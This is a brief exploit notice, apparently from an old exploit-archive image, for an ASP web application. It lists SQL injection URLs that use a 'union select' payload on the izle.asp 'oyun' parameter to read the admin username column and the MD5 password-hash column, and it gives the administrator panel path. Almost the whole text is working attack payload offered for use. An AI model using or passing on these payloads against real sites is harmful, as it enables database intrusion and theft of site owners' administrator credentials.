
www.site.com/script_path/izle.asp?
oyun=56+union+select+0,1,KULLANICIADI,3,4,5,6
*********************************************
Exploit : For Password(md5 hash)

you can read password on title

www.site.com/script_path/izle.asp?
oyun=56+union+select+0,1,PAROLA,3,4,5,6,7,8,9
*********************************************
Administrator Path

www.site.com/script_path/yonetim_default.asp

*********************************************